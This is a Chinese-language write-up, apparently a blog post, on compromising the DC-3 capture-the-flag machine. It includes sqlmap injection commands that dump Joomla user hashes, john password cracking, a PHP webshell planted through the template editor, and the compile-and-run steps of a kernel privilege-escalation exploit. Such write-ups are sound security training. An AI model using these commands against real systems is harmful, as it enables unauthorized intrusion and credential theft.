啰嗦两句:

提权之前完成是一个月前做的,当时在提权处出了点问题就搁置了,今天才完成,所以IP地址可能会会有变化

注意:后续出现的IP地址为192.168.200.55同样是靶机IP地址,若本文能有帮助到你的地方,不胜荣幸。

一、搭建环境

1.工具

攻击机:kali(192.168.200.14)

靶机:DC-3 (暂时未知)

2.注意

攻击机和靶机的网络连接方式要相同,另外DC-1的网络连接方式我这里采用NAT模式,是与kali的网络连接模式相同的(当然亦可以选用桥接模式)



DC-1网络设计

点击高级后可以查看DC-1的靶机MAC地址,便于扫描IP时识别

二、信息收集

1.扫描同网段下的存活主机方法







靶机dc-3的MAC地址,根据MAC地址判断IP地址

其一:

arp-scan -l

其二:

nmap -sP 192.168.200.0/24 -T4

其三:

natdiscover



2.扫描目标IP开放端口

nmap -sV -p- 192.168.200.8

#-sV 扫描目标主机端口上运行的软件信息

#-p- 扫描全部端口0-65535

可以看到此站点,只开启了80端口



3.扫描后台目录

利用dirsearch工具,可与看到administrator这个目录,应该是后台



4.指纹收集



登录网站

一个著名的CMS系统

左侧的英文翻译为:

这一次,只有1个flag,一个切入点,没有任何线索。 要获得该标志,您显然必须获得root权限(提权)。 你如何成为根取决于你——显然,还有系统。 祝你好运,我希望你喜欢这个小挑战 。



使用joomscan进行扫描

joomscan -u http://192.168.200.8/

joomscan 安装方法

sudo apt-get install joomscan

一般的:可以根据框架版本去百度搜索它相关的漏洞,先登录后台目录

百度搜索后,可以发现千篇一律的sql漏洞



利用KILI工具查找漏洞



查看文件

5.后台爆破





sqlmap列出数据库库名

sqlmap -u “http://192.168.200.8/index.php ?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

根据提供的SQLmap构建的payload



sqlmap列出数据库joomladb下的所有表名

sqlmap -u “http://192.168.200.8/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D “joomladb” --tables -p list[fullordering]

发现#_users表



列出users表的字段类型

sqlmap -u “http://192.168.200.8/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --risk=3 --level=5 --random-agent -D “joomladb” -T “#__users” --columns -p list[fullordering]

#__users 里的信息

确定账户名 账号密码一般为“username,password”



爆数据

sqlmap -u “http://192.168.200.8/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml” --dbms mysql -D joomladb -T ‘#__users’ -C id,name,password,username --dump

$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu #哈希加密



使用kali中的join工具进行解密

vi admin.txt #编辑 将密文写入

john admin.txt #破解

破解后得到登录密码为:snoopy 账号:admin



登录后台

三、漏洞探测







上传Webshell



可以找到网站源码,而模板里的php文件可编辑。

Joomla后台可编辑模板,利用这个功能,在template下面创建一个 test.php,写入一句话,蚁剑成功连接



当时上传一句话木马的路径如下,此时是可以浏览网站目录和打开虚拟终端的。



模板问及那所在路径(直接访问当前文件夹,均可以获取当前文件夹的内容)

http://192.168.200.8/templates/beez3/html/



反弹shell

在/templates/beez3模板里上传一个反弹shell的文件,记住上传路径,文件由自己创建,本文的文件名shell.php

反弹shell成功



利用EXP

用searchsploit工具查找Ubuntu 16.04的提权,发现一个“拒绝服务漏洞”,可以用来提权

searchsploit ubuntu 16.04

查看漏洞,下载EXP

cp /usr/share/exploitdb/exploits/linux/local/39772.txt shell.txt

cat shelll.txt



文件内容提供了EXP网址



下载(这步在靶机中实现,这步骤操作失误)



解压文件

unzip 39772.zip #解压29772.zip文件



cd 39772



tar -xvf exploit.tar #解压exploit提权脚本tar包

cd ebpf_mapfd_doubleput_exploit

提权



编译代码

./compile.sh #执行脚本,编译文件





提权,获取root权限

./doubleput #执行提权文件

略微等待一会儿

8348

8348

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?